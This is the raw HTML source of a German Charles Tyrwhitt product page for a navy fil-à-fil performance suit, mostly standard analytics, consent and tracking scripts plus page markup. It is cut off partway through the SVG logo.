

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/de/ultimativer-performance-anzug-aus-fil-%C3%A0-fil-gewebe---marineblau/SUT53NAV.html
body_size: 83345
content:
<!doctype html>

<html lang="de">
<head>









<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>
Ultimativer Performance-Anzug aus Fil-à-Fil-Gewebe - Marineblau | Charles Tyrwhitt

 DE

</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

}
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/de/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwde98a8dd/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwe16be01d/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw215d3908/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw7bc64b60/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwa91f76ca/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwdb91738b/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://www.dwin1.com" rel="preconnect" crossorigin>

<link href="https://tr.outbrain.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://static.criteo.net" rel="preconnect" crossorigin>

<link href="https://sslwidget.criteo.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>

<link href="https://amplify.outbrain.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/458305048789/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau" />



<meta name="description" content="Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau ist jetzt bei Charles Tyrwhitt in der Londoner Jermyn Street im Angebot. In ganz Deutschland lieferbar." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/ultieme-prestatie-end-to-end-pak---marineblauw/SUT53NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/ultimate-performance-end-on-end-suit---navy/SUT53NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/ultimate-performance-end-on-end-suit---navy/SUT53NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/costume-en-tissage-fil-&agrave;-fil-ultimate-performance---bleu-marine/SUT53NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/ultimativer-performance-anzug-aus-fil-&agrave;-fil-gewebe---marineblau/SUT53NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/costume-en-tissage-fil-&agrave;-fil-ultimate-performance---bleu-marine/SUT53NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/ultimate-performance-end-on-end-suit---navy/SUT53NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-end-on-end-suit---navy/SUT53NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-end-on-end-suit---navy/SUT53NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-end-on-end-suit---navy/SUT53NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-end-on-end-suit---navy/SUT53NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-end-on-end-suit---navy/SUT53NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-end-on-end-suit---navy/SUT53NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-end-on-end-suit---navy/SUT53NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-end-on-end-suit---navy/SUT53NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-end-on-end-suit---navy/SUT53NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-end-on-end-suit---navy/SUT53NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-end-on-end-suit---navy/SUT53NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/ultimate-performance-end-on-end-suit---navy/SUT53NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/ultimate-performance-end-on-end-suit---navy/SUT53NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/ultimate-performance-end-on-end-suit---navy/SUT53NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/ultimativer-performance-anzug-aus-fil-&agrave;-fil-gewebe---marineblau/SUT53NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/ultimate-performance-end-on-end-suit---navy/SUT53NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/end-on-end-ultimate-suit---navy/SUT53NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/costume-en-tissage-fil-&agrave;-fil-ultimate-performance---bleu-marine/SUT53NAV.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Berlin",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-DE';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-DE';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'de_DE';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/de/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/de/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/de/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/de/ultimativer-performance-anzug-aus-fil-%C3%A0-fil-gewebe---marineblau/SUT53NAV.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd0cd878e/hi-res/TAILORING/CT/SUT0253NAV_MODEL_FULL_WEDDING.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-de" data-country="DE">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="SUT53NAV">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Zum Hauptinhalt wechseln</a>
<a href="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Stellungnahme zur Barrierefreiheit</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Men&uuml;</span>
<span class="header__burger-button--close js-menu-close">Schlie&szlig;en</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">Stellungnahme zur Barrierefreiheit</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/de/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
